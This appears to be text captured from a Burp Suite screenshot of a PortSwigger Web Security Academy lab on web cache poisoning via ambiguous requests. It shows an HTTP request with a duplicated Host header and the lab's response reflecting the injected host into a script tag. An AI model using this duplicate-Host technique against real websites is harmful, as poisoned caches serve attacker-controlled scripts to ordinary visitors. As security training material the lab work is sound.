 Send
Cancel
Target: https://0a1b00
Request
Pretty Raw Hex Hackvertor
\n
1 GET /?cb=123 HTTP/2
2 Host: test.example.com
3 Host: 0a1b00e20343308283bc5ab700f500f1.web-security-academy.net
4
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.6
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20
21
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10673
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.example.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3200cf0351303c83b9598d0166000a.exploit-server.net'>
Go to exploit server
</a>